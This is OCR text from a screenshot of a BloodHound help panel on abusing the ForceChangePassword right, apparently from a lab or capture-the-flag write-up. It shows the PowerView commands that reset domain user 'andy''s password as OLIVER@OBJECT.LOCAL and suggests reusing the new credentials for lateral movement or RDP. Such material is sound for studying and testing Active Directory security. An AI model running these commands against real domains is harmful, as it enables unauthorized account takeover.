 Help: ForceChangePassword
×
Info Windows Abuse Linux Abuse Opsec Refs
Then create a secure string object for the password you want to set on the target user:
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -F
orce
Finally, use Set-DomainUserPassword, optionally specifying $Cred if you are not already
running a process as OLIVER@OBJECT.LOCAL:
Set-DomainUserPassword -Identity andy -AccountPassword $UserPassword
-Credential $Cred
Now that you know the target user's plain text password, you can either start a new agent
as that user, or use that user's credentials in conjunction with PowerView's ACL abuse
functions, or perhaps even RDP to a system the target user has access to. For more ideas
and information, see the references tab.
Close